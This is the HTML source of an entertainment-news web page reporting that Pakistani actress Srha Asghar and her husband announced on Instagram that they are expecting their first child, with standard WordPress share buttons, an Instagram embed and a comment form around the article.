		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/292685089_787978589243571_2284811055560079850_n-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Srha Asghar is an enthralling newcomer in the Pakistani drama industry, and an outstanding actress.&nbsp;Srha is well-known for her role on the television dramatics Pyar Ke Sadqay, Aakhir Kab Tak, and Bebaak.&nbsp;Her role in the drama Bebak was praised by a wide audience.&nbsp;Srha Asghar was also seen in the movie Ek Jhooti Love Story.</p>



<p>The adorable couple&#8217;s latest video is dedicated to their baby announcement.&nbsp;The couple uploaded a sweet video on their Instagram account to announce their pregnancy.&nbsp;Srha declared that they will soon be welcoming their first child.</p>



<p>Srha revealed her updates along with the anticipated good news, that will be delivered on December 20, 2022.&nbsp;Srha has told her fans that her family&#8217;s growing by 2 feet and a heart, and the delivery is to be delivered in December 2022.&nbsp;Watch the video!</p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/reel/CjA6hcPD0gn/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/reel/CjA6hcPD0gn/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/reel/CjA6hcPD0gn/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Srha Asgr. صرحا اصغر (@srhaasgr.official)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">September 28, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 225 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.&#038;url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&#038;title=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&#038;name=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&#038;description=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/09/292685089_787978589243571_2284811055560079850_n.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-09-28T07:36:52+00:00","datePublished":"2022-09-28T07:36:52+00:00","dateModified":"2022-09-28T07:36:56+00:00","headline":"Srha Asghar as well her husband revealed their baby&#8217;s arrival.","name":"Srha Asghar as well her husband revealed their baby&#8217;s arrival.","keywords":[],"url":"https:\/\/asianlifestylemagazine.com\/srha-asghar-as-well-her-husband-revealed-their-babys-arrival\/","description":"Srha Asghar is an enthralling newcomer in the Pakistani drama industry, and an outstanding actress.&nbsp;Srha is well-known for her role on the television dramatics Pyar Ke Sadqay, Aakhir Kab Tak, and","copyrightYear":"2022","articleSection":"Couples","articleBody":"\nSrha Asghar is an enthralling newcomer in the Pakistani drama industry, and an outstanding actress.&nbsp;Srha is well-known for her role on the television dramatics Pyar Ke Sadqay, Aakhir Kab Tak, and Bebaak.&nbsp;Her role in the drama Bebak was praised by a wide audience.&nbsp;Srha Asghar was also seen in the movie Ek Jhooti Love Story.\n\n\n\nThe adorable couple's latest video is dedicated to their baby announcement.&nbsp;The couple uploaded a sweet video on their Instagram account to announce their pregnancy.&nbsp;Srha declared that they will soon be welcoming their first child.\n\n\n\nSrha revealed her updates along with the anticipated good news, that will be delivered on December 20, 2022.&nbsp;Srha has told her fans that her family's growing by 2 feet and a heart, and the delivery is to be delivered in December 2022.&nbsp;Watch the video!\n\n\n\n        View this post on Instagram            A post shared by Srha Asgr. \u0635\u0631\u062d\u0627 \u0627\u0635\u063a\u0631 (@srhaasgr.official) \n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Life Style Magazine","logo":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2021\/12\/asian-lifestyle-magazine-bannar-logo-final-1.png"},"sameAs":["https:\/\/www.facebook.com\/Asianlifestylemagazine\/","#","https:\/\/www.youtube.com\/channel\/UCxpN_4heYc5M2TCeoDHqFKw\/videos","https:\/\/www.instagram.com\/Asianlifestylemagazine\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asianlifestylemagazine.com\/srha-asghar-as-well-her-husband-revealed-their-babys-arrival\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/asianlifestylemagazine.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2022\/09\/292685089_787978589243571_2284811055560079850_n.jpg","width":1200,"height":720}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.&#038;url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&#038;title=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&#038;name=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&#038;description=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/09/292685089_787978589243571_2284811055560079850_n.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&#038;title=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.%20https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&text=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.%20https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.&#038;body=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asianlifestylemagazine.com/author/admin/">
							<img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-180x180.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-360x360.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asianlifestylemagazine.com/author/admin/">admin</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asianlifestylemagazine.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://asianlifestylemagazine.com/malala-yousafzai-pens-cute-note-to-her-husband-saying-i-am-grateful-to-have-you/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Malala-Yousafzai-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/malala-yousafzai-pens-cute-note-to-her-husband-saying-i-am-grateful-to-have-you/" rel="prev">
					<h3 class="post-title">Malala Yousafzai pens cute note to her husband saying "I am grateful to have you"</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://asianlifestylemagazine.com/babe-bhangra-paunde-ne-full-movie-download/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Babe-Bhangra-Paunde-Ne-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/babe-bhangra-paunde-ne-full-movie-download/" rel="next">
					<h3 class="post-title">Pakistani actor Sohail Ahmed is all ready for the release of his Bollywood debut in the film 'Babe Bhangra Paunde Ne'</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;An Unforgettable Getaway: Hiba Bukhari &amp; Arez Ahmed&#8217;s Adventurous Journey in Sri Lanka&#8221;" href="https://asianlifestylemagazine.com/an-unforgettable-getaway-hiba-bukhari-arez-ahmeds-adventurous-journey-in-sri-lanka/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/07/Hiba-Bukhari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/an-unforgettable-getaway-hiba-bukhari-arez-ahmeds-adventurous-journey-in-sri-lanka/">&#8220;An Unforgettable Getaway: Hiba Bukhari &amp; Arez Ahmed&#8217;s Adventurous Journey in Sri Lanka&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 19, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Haris Rauf Performs Umrah With Wife Nikkah Family Pics" href="https://asianlifestylemagazine.com/haris-rauf-performs-umrah-with-wife-nikkah-family-pics/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/04/Haris-Rauf-4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/haris-rauf-performs-umrah-with-wife-nikkah-family-pics/">Haris Rauf Performs Umrah With Wife Nikkah Family Pics</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 12, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="A Journey of Love and Talent: Ranbir Kapoor and Alia Bhatt&#8217;s Bollywood Story" href="https://asianlifestylemagazine.com/a-journey-of-love-and-talent-ranbir-kapoor-and-alia-bhatts-bollywood-story/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/03/1-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="A Journey of Love and Talent: Ranbir Kapoor and Alia Bhatt&#039;s Bollywood Story" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/a-journey-of-love-and-talent-ranbir-kapoor-and-alia-bhatts-bollywood-story/">A Journey of Love and Talent: Ranbir Kapoor and Alia Bhatt&#8217;s Bollywood Story</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 7, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The Heartwarming Love Story of Muneeb Butt and Aiman Khan" href="https://asianlifestylemagazine.com/the-heartwarming-love-story-of-muneeb-butt-and-aiman-khan/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/03/Gold-Rate-Pakistan-25-Nov-2020-1280x720-17-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="The Heartwarming Love Story of Muneeb Butt and Aiman Khan" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/the-heartwarming-love-story-of-muneeb-butt-and-aiman-khan/">The Heartwarming Love Story of Muneeb Butt and Aiman Khan</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 7, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asianlifestylemagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5912' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
